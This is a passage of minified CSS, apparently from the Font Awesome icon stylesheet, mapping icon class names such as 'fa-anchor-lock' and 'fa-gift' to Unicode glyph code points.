032"}.fa-anchor-lock::before{content:"\e4ad"}.fa-building-ngo::before{content:"\e4d7"}.fa-manat-sign::before{content:"\e1d5"}.fa-not-equal::before{content:"\f53e"}.fa-border-style::before,.fa-border-top-left::before{content:"\f853"}.fa-map-location-dot::before,.fa-map-marked-alt::before{content:"\f5a0"}.fa-jedi::before{content:"\f669"}.fa-poll::before,.fa-square-poll-vertical::before{content:"\f681"}.fa-mug-hot::before{content:"\f7b6"}.fa-battery-car::before,.fa-car-battery::before{content:"\f5df"}.fa-gift::before{content:"\f06b"}.fa-dice-two::before{content:"\f528"}.fa-chess-queen::before{content:"\f445"}.fa-glasses::before{content:"\f530"}.fa-chess-board::before{content:"\f43c"}.fa-building-circle-check::before{content:"\e4d2"}.fa-person-chalkboard::before{content:"\e53d"}.fa-mars-stroke-h::before,.fa-mars-stroke-right::before{content:"\f22b"}.fa-hand-back-fist::before,.fa-hand-rock::before{content:"\f255"}.fa-caret-square-up::before,.fa-square-caret-up::before{content:"\f151"}.fa-cloud-showers-water::before{content:"\e4e4"}.fa-bar-chart::before,.fa-chart-bar::before{content:"\f080"}.fa-hands-bubbles::before,.fa-hands-wash::before{content:"\e05e"}.fa-less-than-equal::before{content:"\f537"}.fa-train::before{content:"\f238"}.fa-eye-low-vision::before,.fa-low-vision::before{content:"\f2a8"}.fa-crow::before{content:"\f520"}.fa-sailboat::before{content:"\e445"}.fa-window-restore::before{content:"\f2d2"}.fa-plus-square::before,.fa-square-plus::before{content:"\f0fe"}.fa-torii-gate::before{content:"\f6a1"}.fa-frog::before{content:"\f52e"}.fa-bucket::before{content:"\e4cf"}.fa-image::before{content:"\f03e"}.fa-microphone::before{content:"\f130"}.fa-cow::before{content:"\f6c8"}.fa-caret-up::before{content:"\f0d8"}.fa-screwdriver::before{content:"\f54a"}.fa-folder-closed::before{content:"\e185"}.fa-house-tsunami::before{content:"\e515"}.fa-square-nfi::before{content:"\e576"}.fa-arrow-up-from-ground-water::before{content:"\e4b5"}.fa-glass-martini-alt::before,.fa-martini-glass::before{content:"\f57b"}.fa-rotate-back::before,.fa-rotate-backward::before,.fa-rotate-left::before,.fa-undo-alt::before{content:"\f2ea"}.fa-columns::before,.fa-table-columns::before{content:"\f0db"}.fa-lemon::before{content:"\f094"}.fa-head-side-mask::before{content:"\e063"}.fa-handshake::before{content:"\f2b5"}.fa-gem::before{content:"\f3a5"}.fa-dolly-box::before,.fa-dolly::before{content:"\f472"}.fa-smoking::before{content:"\f48d"}.fa-compress-arrows-alt::before,.fa-minimize::before{content:"\f78c"}.fa-monument::before{content:"\f5a6"}.fa-snowplow::before{content:"\f7d2"}.fa-angle-double-right::before,.fa-angles-right::before{content:"\f101"}.fa-cannabis::before{content:"\f55f"}.fa-circle-play::before,.fa-play-circle::before{content:"\f144"}.fa-tablets::before{content:"\f490"}.fa-ethernet::before{content:"\f796"}.fa-eur::before,.fa-euro-sign::before,.fa-euro::before{content:"\f153"}.fa-chair::before{content:"\f6c0"}.fa-check-circle::before,.fa-circle-check::before{content:"\f058"}.fa-circle-stop::before,.fa-stop-circle::before{content:"\f28d"}.fa-compass-drafting::before,.fa-drafting-compass::before{content:"\f568"}.fa-plate-wheat::before{content:"\e55a"}.fa-icicles::before{content:"\f7ad"}.fa-person-shelter::before{content:"\e54f"}.fa-neuter::before{content:"\f22c"}.fa-id-badge::before{content:"\f2c1"}.fa-marker::before{content:"\f5a1"}.fa-face-laugh-beam::before,.fa-laugh-beam::before{content:"\f59a"}.fa-helicopter-symbol::before{content:"\e502"}.fa-universal-access::before{content:"\f29a"}.fa-chevron-circle-up::before,.fa-circle-chevron-up::before{content:"\f139"}.fa-lari-sign::before{content:"\e1c8"}.fa-volcano::before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right::before{content:"\e553"}.fa-gbp::before,.fa-pound-sign::before,.fa-sterling-sign::before{content:"\f154"}.fa-viruses::before{content:"\e076"}.fa-square-person-confined::before{content:"\e577"}.fa-user-tie::before{content:"\f508"}.fa-arrow-down-long::before,.fa-long-arrow-down::before{content:"\f175"}.fa-tent-arrow-down-to-line::before{content:"\e57e"}.fa-certificate::before{content:"\f0a3"}.fa-mail-reply-all::before,.fa-reply-all::before{content:"\f122"}.fa-suitcase::before{content:"\f0f2"}.fa-person-skating::before,.fa-skating::before{content:"\f7c5"}.fa-filter-circle-dollar::before,.fa-funnel-dollar::before{content:"\f662"}.fa-camera-retro::before{content:"\f083"}.fa-arrow-circle-down::before,.fa-circle-arrow-down::before{content:"\f0ab"}.fa-arrow-right-to-file::before,.fa-file-import::before{content:"\f56f"}.fa-external-link-square::before,.fa-square-arrow-up-right::before{content:"\f14c"}.fa-box-open::before{content:"\f49e"}.fa-scroll::before{content:"\f70e"}.fa-spa::before{content:"\f5bb"}.fa-location-pin-lock::before{content:"\e51f"}.fa-pause::before{content:"\f04c"}.fa-hill-avalanche::before{content:"\e507"}.fa-temperature-0::before,.fa-temperature-empty::before,.fa-thermometer-0::before,.fa-thermometer-empty::before{content:"\f2cb"}.fa-bomb::before{content:"\f1e2"}.fa-registered::before{content:"\f25d"}.fa-address-card::before,.fa-contact-card::before,.fa-vcard::before{content:"\f2bb"}.fa-balance-scale-right::before,.fa-scale-unbalanced-flip::before{content:"\f516"}.fa-subscript::before{content:"\f12c"}.fa-diamond-turn-right::before,.fa-directions::before{content:"\f5eb"}.fa-burst::before{content:"\e4dc"}.fa-house-laptop::before,.fa-laptop-house::before{content:"\e066"}.fa-face-tired::before,.fa-tired::before{content:"\f5c8"}.fa-money-bills::before{content:"\e1f3"}.fa-smog::before{content:"\f75f"}.fa-crutch::before{content:"\f7f7"}.fa-cloud-arrow-up::before,.fa-cloud-upload-alt::before,.fa-cloud-upload::before{content:"\f0ee"}.fa-palette::before{content:"\f53f"}.fa-arrows-turn-right::before{content:"\e4c0"}.fa-vest::before{content:"\e085"}.fa-ferry::before{content:"\e4ea"}.fa-arrows-down-to-people::before{content:"\e4b9"}.fa-seedling::before,.fa-sprout::before{content:"\f4d8"}.fa-arrows-alt-h::before,.fa-left-right::before{content:"\f337"}.fa-boxes-packing::before{content:"\e4c7"}.fa-arrow-circle-left::before,.fa-circle-arrow-left::before{content:"\f0a8"}.fa-group-arrows-rotate::before{content:"\e4f6"}.fa-bowl-food::before{content:"\e4c6"}.fa-candy-cane::before{content:"\f786"}.fa-arrow-down-wide-short::before,.fa-sort-amount-asc::before,.fa-sort-amount-down::before{content:"\f160"}.fa-cloud-bolt::before,.fa-thunderstorm::before{content:"\f76c"}.fa-remove-format::before,.fa-text-slash::before{content:"\f87d"}.fa-face-smile-wink::before,.fa-smile-wink::before{content:"\f4da"}.fa-file-word::before{content:"\f1c2"}.fa-file-powerpoint::before{content:"\f1c4"}.fa-arrows-h::before,.fa-arrows-left-right::before{content:"\f07e"}.fa-house-lock::before{content:"\e510"}.fa-cloud-arrow-down::before,.fa-cloud-download-alt::before,.fa-cloud-download::before{content:"\f0ed"}.fa-children::before{content:"\e4e1"}.fa-blackboard::before,.fa-chalkboard::before{content:"\f51b"}.fa-user-alt-slash::before,.fa-user-large-slash::before{content:"\f4fa"}.fa-envelope-open::before{content:"\f2b6"}.fa-handshake-alt-slash::before,.fa-handshake-simple-slash::before{content:"\e05f"}.fa-mattress-pillow::before{content:"\e525"}.fa-guarani-sign::before{content:"\e19a"}.fa-arrows-rotate::before,.fa-refresh::before,.fa-sync::before{content:"\f021"}.fa-fire-extinguisher::before{content:"\f134"}.fa-cruzeiro-sign::before{content:"\e152"}.fa-greater-than-equal::before{content:"\f532"}.fa-shield-alt::before,.fa-shield-halved::before{content:"\f3ed"}.fa-atlas::before,.fa-book-atlas::before{content:"\f558"}.fa-virus::before{content:"\e074"}.fa-envelope-circle-check::before{content:"\e4e8"}.fa-layer-group::before{content:"\f5fd"}.fa-arrows-to-dot::before{content:"\e4be"}.fa-archway::before{content:"\f557"}.fa-heart-circle-check::before{content:"\e4fd"}.fa-house-chimney-crack::before,.fa-house-damage::before{content:"\f6f1"}.fa-file-archive::before,.fa-file-zipper::before{content:"\f1c6"}.fa-square::before{content:"\f0c8"}.fa-glass-martini::before,.fa-martini-glass-empty::before{content:"\f000"}.fa-couch::before{content:"\f4b8"}.fa-cedi-sign::before{content:"\e0df"}.fa-italic::before{content:"\f033"}.fa-table-cells-column-lock::before{content:"\e678"}.fa-church::before{content:"\f51d"}.fa-comments-dollar::before{content:"\f653"}.fa-democrat::before{content:"\f747"}.fa-z::before{content:"\5a"}.fa-person-skiing::before,.fa-skiing::before{content:"\f7c9"}.fa-road-lock::before{content:"\e567"}.fa-a::before{content:"\41"}.fa-temperature-arrow-down::before,.fa-temperature-down::before{content:"\e03f"}.fa-feather-alt::before,.fa-feather-pointed::before{content:"\f56b"}.fa-p::before{content:"\50"}.fa-snowflake::before{content:"\f2dc"}.fa-newspaper::before{content:"\f1ea"}.fa-ad::before,.fa-rectangle-ad::before{content:"\f641"}.fa-arrow-circle-right::before,.fa-circle-arrow-right::before{content:"\f0a9"}.fa-filter-circle-xmark::before{content:"\e17b"}.fa-locust::before{content:"\e520"}.fa-sort::before,.fa-unsorted::before{content:"\f0dc"}.fa-list-1-2::before,.fa-list-numeric::before,.fa-list-ol::before{content:"\f0cb"}.fa-person-dress-burst::before{content:"\e544"}.fa-money-check-alt::before,.fa-money-check-dollar::before{content:"\f53d"}.fa-vector-square::before{content:"\f5cb"}.fa-bread-slice::before{content:"\f7ec"}.fa-language::before{content:"\f1ab"}.fa-face-kiss-wink-heart::before,.fa-kiss-wink-heart::before{content:"\f598"}.fa-filter::before{content:"\f0b0"}.fa-question::before{content:"\3f"}.fa-file-signature::before{content:"\f573"}.fa-arrows-alt::before,.fa-up-down-left-right::before{content:"\f0b2"}.fa-house-chimney-user::before{content:"\e065"}.fa-hand-holding-heart::before{content:"\f4be"}.fa-puzzle-piece::before{content:"\f12e"}.fa-money-check::before{content:"\f53c"}.fa-star-half-alt::before,.fa-star-half-stroke::before{content:"\f5c0"}.fa-code::before{content:"\f121"}.fa-glass-whiskey::before,.fa-whiskey-glass::before{content:"\f7a0"}.fa-building-circle-exclamation::before{content:"\e4d3"}.fa-magnifying-glass-chart::before{content:"\e522"}.fa-arrow-up-right-from-square::before,.fa-external-link::before{content:"\f08e"}.fa-cubes-stacked::before{content:"\e4e6"}.fa-krw::before,.fa-won-sign::before,.fa-won::before{content:"\f159"}.fa-virus-covid::before{content:"\e4a8"}.fa-austral-sign::before{content:"\e0a9"}.fa-f::before{content:"\46"}.fa-leaf::before{content:"\f06c"}.fa-road::before{content:"\f018"}.fa-cab::before,.fa-taxi::before{content:"\f1ba"}.fa-person-circle-plus::before{content:"\e541"}.fa-chart-pie::before,.fa-pie-chart::before{content:"\f200"}.fa-bolt-lightning::before{content:"\e0b7"}.fa-sack-xmark::before{content:"\e56a"}.fa-file-excel::before{content:"\f1c3"}.fa-file-contract::before{content:"\f56c"}.fa-fish-fins::before{content:"\e4f2"}.fa-building-flag::before{content:"\e4d5"}.fa-face-grin-beam::before,.fa-grin-beam::before{content:"\f582"}.fa-object-ungroup::before{content:"\f248"}.fa-poop::before{content:"\f619"}.fa-location-pin::before,.fa-map-marker::before{content:"\f041"}.fa-kaaba::before{content:"\f66b"}.fa-toilet-paper::before{content:"\f71e"}.fa-hard-hat::before,.fa-hat-hard::before,.fa-helmet-safety::before{content:"\f807"}.fa-eject::before{content:"\f052"}.fa-arrow-alt-circle-right::before,.fa-circle-right::before{content:"\f35a"}.fa-plane-circle-check::before{content:"\e555"}.fa-face-rolling-eyes::before,.fa-meh-rolling-eyes::before{content:"\f5a5"}.fa-object-group::before{content:"\f247"}.fa-chart-line::before,.fa-line-chart::before{content:"\f201"}.fa-mask-ventilator::before{content:"\e524"}.fa-arrow-right::before{content:"\f061"}.fa-map-signs::before,.fa-signs-post::before{content:"\f277"}.fa-cash-register::before{content:"\f788"}.fa-person-circle-question::before{content:"\e542"}.fa-h::before{content:"\48"}.fa-tarp::before{content:"\e57b"}.fa-screwdriver-wrench::before,.fa-tools::before{content:"\f7d9"}.fa-arrows-to-eye::before{content:"\e4bf"}.fa-plug-circle-bolt::before{content:"\e55b"}.fa-heart::before{content:"\f004"}.fa-mars-and-venus::before{content:"\f224"}.fa-home-user::before,.fa-house-user::before{content:"\e1b0"}.fa-dumpster-fire::before{content:"\f794"}.fa-house-crack::before{content:"\e3b1"}.fa-cocktail::before,.fa-martini-glass-citrus::before{content:"\f561"}.fa-face-surprise::before,.fa-surprise::before{content:"\f5c2"}.fa-bottle-water::before{content:"\e4c5"}.fa-circle-pause::before,.fa-pause-circle::before{content:"\f28b"}.fa-toilet-paper-slash::before{content:"\e072"}.fa-apple-alt::before,.fa-apple-whole::before{content:"\f5d1"}.fa-kitchen-set::before{content:"\e51a"}.fa-r::before{content:"\52"}.fa-temperature-1::before,.fa-temperature-quarter::before,.fa-thermometer-1::before,.fa-thermometer-quarter::before{content:"\f2ca"}.fa-cube::before{content:"\f1b2"}.fa-bitcoin-sign::before{content:"\e0b4"}.fa-shield-dog::before{content:"\e573"}.fa-solar-panel::before{content:"\f5ba"}.fa-lock-open::before{content:"\f3c1"}.fa-elevator::before{content:"\e16d"}.fa-money-bill-transfer::before{content:"\e528"}.fa-money-bill-trend-up::before{content:"\e529"}.fa-house-flood-water-circle-arrow-right::before{content:"\e50f"}.fa-poll-h::before,.fa-square-poll-horizontal::before{content:"\f682"}.fa-circle::before{content:"\f111"}.fa-backward-fast::before,.fa-fast-backward::before{content:"\f049"}.fa-recycle::before{content:"\f1b8"}.fa-user-astronaut::before{content:"\f4fb"}.fa-plane-slash::before{content:"\e069"}.fa-trademark::before{content:"\f25c"}.fa-basketball-ball::before,.fa-basketball::before{content:"\f434"}.fa-satellite-dish::before{content:"\f7c0"}.fa-arrow-alt-circle-up::before,.fa-circle-up::before{content:"\f35b"}.fa-mobile-alt::before,.fa-mobile-screen-button::before{content:"\f3cd"}.fa-volume-high::before,.fa-volume-up::before{content:"\f028"}.fa-users-rays::before{content:"\e593"}.fa-wallet::before{content:"\f555"}.fa-clipboard-check::before{content:"\f46c"}.fa-file-audio::before{content:"\f1c7"}.fa-burger::before,.fa-hamburger::before{content:"\f805"}.fa-wrench::before{content:"\f0ad"}.fa-bugs::before{content:"\e4d0"}.fa-rupee-sign::before,.fa-rupee::before{content:"\f156"}.fa-file-image::before{content:"\f1c5"}.fa-circle-question::before,.fa-question-circle::before{content:"\f059"}.fa-plane-departure::before{content:"\f5b0"}.fa-handshake-slash::before{content:"\e060"}.fa-book-bookmark::before{content:"\e0bb"}.fa-code-branch::before{content:"\f126"}.fa-hat-cowboy::before{content:"\f8c0"}.fa-bridge::before{content:"\e4c8"}.fa-phone-alt::before,.fa-phone-flip::before{content:"\f879"}.fa-truck-front::before{content:"\e2b7"}.fa-cat::before{content:"\f6be"}.fa-anchor-circle-exclamation::before{content:"\e4ab"}.fa-truck-field::before{content:"\e58d"}.fa-route::before{content:"\f4d7"}.fa-clipboard-question::before{content:"\e4e3"}.fa-panorama::before{content:"\e209"}.fa-comment-medical::before{content:"\f7f5"}.fa-teeth-open::before{content:"\f62f"}.fa-file-circle-minus::before{content:"\e4ed"}.fa-tags::before{content:"\f02c"}.fa-wine-glass::before{content:"\f4e3"}.fa-fast-forward::before,.fa-forward-fast::before{content:"\f050"}.fa-face-meh-blank::before,.fa-meh-blank::before{content:"\f5a4"}.fa-parking::before,.fa-square-parking::before{content:"\f540"}.fa-house-signal::before{content:"\e012"}.fa-bars-progress::before,.fa-tasks-alt::before{content:"\f828"}.fa-faucet-drip::before{content:"\e006"}.fa-cart-flatbed::before,.fa-dolly-flatbed::before{content:"\f474"}.fa-ban-smoking::before,.fa-smoking-ban::before{content:"\f54d"}.fa-terminal::before{content:"\f120"}.fa-mobile-button::before{content:"\f10b"}.fa-house-medical-flag::before{content:"\e514"}.fa-basket-shopping::before,.fa-shopping-basket::before{content:"\f291"}.fa-tape::before{content:"\f4db"}.fa-bus-alt::before,.fa-bus-simple::before{content:"\f55e"}.fa-eye::before{content:"\f06e"}.fa-face-sad-cry::before,.fa-sad-cry::before{content:"\f5b3"}.fa-audio-description::before{content:"\f29e"}.fa-person-military-to-person::before{content:"\e54c"}.fa-file-shield::before{content:"\e4f0"}.fa-user-slash::before{content:"\f506"}.fa-pen::before{content:"\f304"}.fa-tower-observation::before{content:"\e586"}.fa-file-code::before{content:"\f1c9"}.fa-signal-5::before,.fa-signal-perfect::before,.fa-signal::before{content:"\f012"}.fa-bus::before{content:"\f207"}.fa-heart-circle-xmark::before{content:"\e501"}.fa-home-lg::before,.fa-house-chimney::before{content:"\e3af"}.fa-window-maximize::before{content:"\f2d0"}.fa-face-frown::before,.fa-frown::before{content:"\f119"}.fa-prescription::before{content:"\f5b1"}.fa-shop::before,.fa-store-alt::before{content:"\f54f"}.fa-floppy-disk::before,.fa-save::before{content:"\f0c7"}.fa-vihara::before{content:"\f6a7"}.fa-balance-scale-left::before,.fa-scale-unbalanced::before{content:"\f515"}.fa-sort-asc::before,.fa-sort-up::before{content:"\f0de"}.fa-comment-dots::before,.fa-commenting::before{content:"\f4ad"}.fa-plant-wilt::before{content:"\e5aa"}.fa-diamond::before{content:"\f219"}.fa-face-grin-squint::before,.fa-grin-squint::before{content:"\f585"}.fa-hand-holding-dollar::before,.fa-hand-holding-usd::before{content:"\f4c0"}.fa-bacterium::before{content:"\e05a"}.fa-hand-pointer::before{content:"\f25a"}.fa-drum-steelpan::before{content:"\f56a"}.fa-hand-scissors::before{content:"\f257"}.fa-hands-praying::before,.fa-praying-hands::before{content:"\f684"}.fa-arrow-right-rotate::before,.fa-arrow-rotate-forward::before,.fa-arrow-rotate-right::before,.fa-redo::before{content:"\f01e"}.fa-biohazard::before{content:"\f780"}.fa-location-crosshairs::before,.fa-location::before{content:"\f601"}.fa-mars-double::before{content:"\f227"}.fa-child-dress::before{content:"\e59c"}.fa-users-between-lines::before{content:"\e591"}.fa-lungs-virus::before{content:"\e067"}.fa-face-grin-tears::before,.fa-grin-tears::before{content:"\f588"}.fa-phone::before{content:"\f095"}.fa-calendar-times::before,.fa-calendar-xmark::before{content:"\f273"}.fa-child-reaching::before{content:"\e59d"}.fa-head-side-virus::before{content:"\e064"}.fa-user-cog::before,.fa-user-gear::before{content:"\f4fe"}.fa-arrow-up-1-9::before,.fa-sort-numeric-up::before{content:"\f163"}.fa-door-closed::before{content:"\f52a"}.fa-shield-virus::before{content:"\e06c"}.fa-dice-six::before{content:"\f526"}.fa-mosquito-net::before{content:"\e52c"}.fa-bridge-water::before{content:"\e4ce"}.fa-person-booth::before{content:"\f756"}.fa-text-width::before{content:"\f035"}.fa-hat-wizard::before{content:"\f6e8"}.fa-pen-fancy::before{content:"\f5ac"}.fa-digging::before,.fa-person-digging::before{content:"\f85e"}.fa-trash::before{content:"\f1f8"}.fa-gauge-simple-med::before,.fa-gauge-simple::before,.fa-tachometer-average::before{content:"\f629"}.fa-book-medical::before{content:"\f7e6"}.fa-poo::before{content:"\f2fe"}.fa-quote-right-alt::before,.fa-quote-right::before{content:"\f10e"}.fa-shirt::before,.fa-t-shirt::before,.fa-tshirt::before{content:"\f553"}.fa-cubes::before{content:"\f1b3"}.fa-divide::before{content:"\f529"}.fa-tenge-sign::before,.fa-tenge::before{content:"\f7d7"}.fa-headphones::before{content:"\f025"}.fa-hands-holding::before{content:"\f4c2"}.fa-hands-clapping::before{content:"\e1a8"}.fa-republican::before{content:"\f75e"}.fa-arrow-left::before{content:"\f060"}.fa-person-circle-xmark::before{content:"\e543"}.fa-ruler::before{content:"\f545"}.fa-align-left::before{content:"\f036"}.fa-dice-d6::before{content:"\f6d1"}.fa-restroom::before{content:"\f7bd"}.fa-j::before{content:"\4a"}.fa-users-viewfinder::before{content:"\e595"}.fa-file-video::before{content:"\f1c8"}.fa-external-link-alt::before,.fa-up-right-from-square::before{content:"\f35d"}.fa-table-cells::before,.fa-th::before{content:"\f00a"}.fa-file-pdf::before{content:"\f1c1"}.fa-bible::before,.fa-book-bible::before{content:"\f647"}.fa-o::before{content:"\4f"}.fa-medkit::before,.fa-suitcase-medical::before{content:"\f0fa"}.fa-user-secret::before{content:"\f21b"}.fa-otter::before{content:"\f700"}.fa-female::before,.fa-person-dress::before{content:"\f182"}.fa-comment-dollar::before{content:"\f651"}.fa-briefcase-clock::before,.fa-business-time::before{content:"\f64a"}.fa-table-cells-large::before,.fa-th-large::before{content:"\f009"}.fa-book-tanakh::before,.fa-tanakh::before{content:"\f827"}.fa-phone-volume::before,.fa-volume-control-phone::before{content:"\f2a0"}.fa-hat-cowboy-side::before{content:"\f8c1"}.fa-clipboard-user::before{content:"\f7f3"}.fa-child::before{content:"\f1ae"}.fa-lira-sign::before{content:"\f195"}.fa-satellite::before{content:"\f7bf"}.fa-plane-lock::before{content:"\e558"}.fa-tag::before{content:"\f02b"}.fa-comment::before{content:"\f075"}.fa-birthday-cake::before,.fa-cake-candles::before,.fa-cake::before{content:"\f1fd"}.fa-envelope::before{content:"\f0e0"}.fa-angle-double-up::before,.fa-angles-up::before{content:"\f102"}.fa-paperclip::before{content:"\f0c6"}.fa-arrow-right-to-city::before{content:"\e4b3"}.fa-ribbon::before{content:"\f4d6"}.fa-lungs::before{content:"\f604"}.fa-arrow-up-9-1::before,.fa-sort-numeric-up-alt::before{content:"\f887"}.fa-litecoin-sign::before{content:"\e1d3"}.fa-border-none::before{content:"\f850"}.fa-circle-nodes::before{content:"\e4e2"}.fa-parachute-box::before{content:"\f4cd"}.fa-indent::before{content:"\f03c"}.fa-truck-field-un::before{content:"\e58e"}.fa-hourglass-empty::before,.fa-hourglass::before{content:"\f254"}.fa-mountain::before{content:"\f6fc"}.fa-user-doctor::before,.fa-user-md::before{content:"\f0f0"}.fa-circle-info::before,.fa-info-circle::before{content:"\f05a"}.fa-cloud-meatball::before{content:"\f73b"}.fa-camera-alt::before,.fa-camera::before{content:"\f030"}.fa-square-virus::before{content:"\e578"}.fa-meteor::before{content:"\f753"}.fa-car-on::before{content:"\e4dd"}.fa-sleigh::before{content:"\f7cc"}.fa-arrow-down-1-9::before,.fa-sort-numeric-asc::before,.fa-sort-numeric-down::before{content:"\f162"}.fa-hand-holding-droplet::before,.fa-hand-holding-water::before{content:"\f4c1"}.fa-water::before{content:"\f773"}.fa-calendar-check::before{content:"\f274"}.fa-braille::before{content:"\f2a1"}.fa-prescription-bottle-alt::before,.fa-prescription-bottle-medical::before{content:"\f486"}.fa-landmark::before{content:"\f66f"}.fa-truck::before{content:"\f0d1"}.fa-crosshairs::before{content:"\f05b"}.fa-person-cane::before{content:"\e53c"}.fa-tent::before{content:"\e57d"}.fa-vest-patches::before{content:"\e086"}.fa-check-double::before{content:"\f560"}.fa-arrow-down-a-z::before,.fa-sort-alpha-asc::before,.fa-sort-alpha-down::before{content:"\f15d"}.fa-money-bill-wheat::before{content:"\e52a"}.fa-cookie::before{content:"\f563"}.fa-arrow-left-rotate::before,.fa-arrow-rotate-back::before,.fa-arrow-rotate-backward::before,.fa-arrow-rotate-left::before,.fa-undo::before{content:"\f0e2"}.fa-hard-drive::before,.fa-hdd::before{content:"\f0a0"}.fa-face-grin-squint-tears::before,.fa-grin-squint-tears::before{content:"\f586"}.fa-dumbbell::before{content:"\f44b"}.fa-list-alt::before,.fa-rectangle-list::before{content:"\f022"}.fa-tarp-droplet::before{content:"\e57c"}.fa-house-medical-circle-check::before{content:"\e511"}.fa-person-skiing-nordic::before,.fa-skiing-nordic::before{content:"\f7ca"}.fa-calendar-plus::before{content:"\f271"}.fa-plane-arrival::before{content:"\f5af"}.fa-arrow-alt-circle-left::before,.fa-circle-left::before{content:"\f359"}.fa-subway::before,.fa-train-subway::before{content:"\f239"}.fa-chart-gantt::before{content:"\e0e4"}.fa-indian-rupee-sign::before,.fa-indian-rupee::before,.fa-inr::before{content:"\e1bc"}.fa-crop-alt::before,.fa-crop-simple::before{content:"\f565"}.fa-money-bill-1::before,.fa-money-bill-alt::before{content:"\f3d1"}.fa-left-long::before,.fa-long-arrow-alt-left::before{content:"\f30a"}.fa-dna::before{content:"\f471"}.fa-virus-slash::before{content:"\e075"}.fa-minus::before,.fa-subtract::before{content:"\f068"}.fa-chess::before{content:"\f439"}.fa-arrow-left-long::before,.fa-long-arrow-left::before{content:"\f177"}.fa-plug-circle-check::before{content:"\e55c"}.fa-street-view::before{content:"\f21d"}.fa-franc-sign::before{content:"\e18f"}.fa-volume-off::before{content:"\f026"}.fa-american-sign-language-interpreting::before,.fa-asl-interpreting::before,.fa-hands-american-sign-language-interpreting::before,.fa-hands-asl-interpreting::before{content:"\f2a3"}.fa-cog::before,.fa-gear::before{content:"\f013"}.fa-droplet-slash::before,.fa-tint-slash::before{content:"\f5c7"}.fa-mosque::before{content:"\f678"}.fa-mosquito::before{content:"\e52b"}.fa-star-of-david::before{content:"\f69a"}.fa-person-military-rifle::before{content:"\e54b"}.fa-cart-shopping::before,.fa-shopping-cart::before{content:"\f07a"}.fa-vials::before{content:"\f493"}.fa-plug-circle-plus::before{content:"\e55f"}.fa-place-of-worship::before{content:"\f67f"}.fa-grip-vertical::before{content:"\f58e"}.fa-arrow-turn-up::before,.fa-level-up::before{content:"\f148"}.fa-u::before{content:"\55"}.fa-square-root-alt::before,.fa-square-root-variable::before{content:"\f698"}.fa-clock-four::before,.fa-clock::before{content:"\f017"}.fa-backward-step::before,.fa-step-backward::before{content:"\f048"}.fa-pallet::before{content:"\f482"}.fa-faucet::before{content:"\e005"}.fa-baseball-bat-ball::before{content:"\f432"}.fa-s::before{content:"\53"}.fa-timeline::before{content:"\e29c"}.fa-keyboard::before{content:"\f11c"}.fa-caret-down::before{content:"\f0d7"}.fa-clinic-medical::before,.fa-house-chimney-medical::before{content:"\f7f2"}.fa-temperature-3::before,.fa-temperature-three-quarters::before,.fa-thermometer-3::before,.fa-thermometer-three-quarters::before{content:"\f2c8"}.fa-mobile-android-alt::before,.fa-mobile-screen::before{content:"\f3cf"}.fa-plane-up::before{content:"\e22d"}.fa-piggy-bank::before{content:"\f4d3"}.fa-battery-3::before,.fa-battery-half::before{content:"\f242"}.fa-mountain-city::before{content:"\e52e"}.fa-coins::before{content:"\f51e"}.fa-khanda::before{content:"\f66d"}.fa-sliders-h::before,.fa-sliders::before{content:"\f1de"}.fa-folder-tree::before{content:"\f802"}.fa-network-wired::before{content:"\f6ff"}.fa-map-pin::before{content:"\f276"}.fa-hamsa::before{content:"\f665"}.fa-cent-sign::before{content:"\e3f5"}.fa-flask::before{content:"\f0c3"}.fa-person-pregnant::before{content:"\e31e"}.fa-wand-sparkles::before{content:"\f72b"}.fa-ellipsis-v::before,.fa-ellipsis-vertical::before{content:"\f142"}.fa-ticket::before{content:"\f145"}.fa-power-off::before{content:"\f011"}.fa-long-arrow-alt-right::before,.fa-right-long::before{content:"\f30b"}.fa-flag-usa::before{content:"\f74d"}.fa-laptop-file::before{content:"\e51d"}.fa-teletype::before,.fa-tty::before{content:"\f1e4"}.fa-diagram-next::before{content:"\e476"}.fa-person-rifle::before{content:"\e54e"}.fa-house-medical-circle-exclamation::before{content:"\e512"}.fa-closed-captioning::before{content:"\f20a"}.fa-hiking::before,.fa-person-hiking::before{content:"\f6ec"}.fa-venus-double::before{content:"\f226"}.fa-images::before{content:"\f302"}.fa-calculator::before{content:"\f1ec"}.fa-people-pulling::before{content:"\e535"}.fa-n::before{content:"\4e"}.fa-cable-car::before,.fa-tram::before{content:"\f7da"}.fa-cloud-rain::before{content:"\f73d"}.fa-building-circle-xmark::before{content:"\e4d4"}.fa-ship::before{content:"\f21a"}.fa-arrows-down-to-line::before{content:"\e4b8"}.fa-download::before{content:"\f019"}.fa-face-grin::before,.fa-grin::before{content:"\f580"}.fa-backspace::before,.fa-delete-left::before{content:"\f55a"}.fa-eye-dropper-empty::before,.fa-eye-dropper::before,.fa-eyedropper::before{content:"\f1fb"}.fa-file-circle-check::before{content:"\e5a0"}.fa-forward::before{content:"\f04e"}.fa-mobile-android::before,.fa-mobile-phone::before,.fa-mobile::before{content:"\f3ce"}.fa-face-meh::before,.fa-meh::before{content:"\f11a"}.fa-align-center::before{content:"\f037"}.fa-book-dead::before,.fa-book-skull::before{content:"\f6b7"}.fa-drivers-license::before,.fa-id-card::before{content:"\f2c2"}.fa-dedent::before,.fa-outdent::before{content:"\f03b"}.fa-heart-circle-exclamation::before{content:"\e4fe"}.fa-home-alt::before,.fa-home-lg-alt::before,.fa-home::before,.fa-house::before{content:"\f015"}.fa-calendar-week::before{content:"\f784"}.fa-laptop-medical::before{content:"\f812"}.fa-b::before{content:"\42"}.fa-file-medical::before{content:"\f477"}.fa-dice-one::before{content:"\f525"}.fa-kiwi-bird::before{content:"\f535"}.fa-arrow-right-arrow-left::before,.fa-exchange::before{content:"\f0ec"}.fa-redo-alt::before,.fa-rotate-forward::before,.fa-rotate-right::before{content:"\f2f9"}.fa-cutlery::before,.fa-utensils::before{content:"\f2e7"}.fa-arrow-up-wide-short::before,.fa-sort-amount-up::before{content:"\f161"}.fa-mill-sign::before{content:"\e1ed"}.fa-bowl-rice::before{content:"\e2eb"}.fa-skull::before{content:"\f54c"}.fa-broadcast-tower::before,.fa-tower-broadcast::before{content:"\f519"}.fa-truck-pickup::before{content:"\f63c"}.fa-long-arrow-alt-up::before,.fa-up-long::before{content:"\f30c"}.fa-stop::before{content:"\f04d"}.fa-code-merge::before{content:"\f387"}.fa-upload::before{content:"\f093"}.fa-hurricane::before{content:"\f751"}.fa-mound::before{content:"\e52d"}.fa-toilet-portable::before{content:"\e583"}.fa-compact-disc::before{content:"\f51f"}.fa-file-arrow-down::before,.fa-file-download::before{content:"\f56d"}.fa-caravan::before{content:"\f8ff"}.f